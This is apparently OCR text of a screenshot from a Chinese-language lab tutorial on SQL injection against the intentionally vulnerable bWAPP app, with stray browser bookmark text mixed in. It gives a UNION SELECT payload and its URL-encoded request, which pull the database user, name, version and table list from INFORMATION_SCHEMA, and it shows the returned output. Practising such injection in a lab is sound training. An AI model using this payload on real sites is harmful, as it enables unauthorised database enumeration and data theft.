 测试字段数量成功 - 替换其中的选项 - 获取数据库详细信息
'union select 1, user(), database(), table_name,version(),6,7 from
INFORMATION_SCHEMA.tables where table_schema=database() -- '
bWAPP - SQL Injection × 新标签页 × +
192.168.0.105/sqli_1.php?title='union+select+1%2C+user()%2C+database()%2C+table_name%
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 常用网址 京东商城 微博 携程旅行 爱淘宝 网址大全 京东
World War Z 2013 Gerry Lane horror Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 CHARACTER_SETS Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 COLLATIONS Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 COLLATION_CHARACTER_SET_APPLICABILITY Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 COLUMNS Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 COLUMN_PRIVILEGES Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 ENGINES Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 EVENTS Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 FILES Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 GLOBAL_STATUS Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 GLOBAL_VARIABLES Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 KEY_COLUMN_USAGE Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 PARAMETERS Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 PARTITIONS Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 PLUGINS Link
root@localhost bWAPP 5.5.47-0ubuntu0.14.04.1 PROCESSLIST Link
1 使用数据库用户
2 使用数据库名称
3 当前数据库版本
4 当前数据库数据表
划重点！
INFORMATION_SCHEMA.tables很重要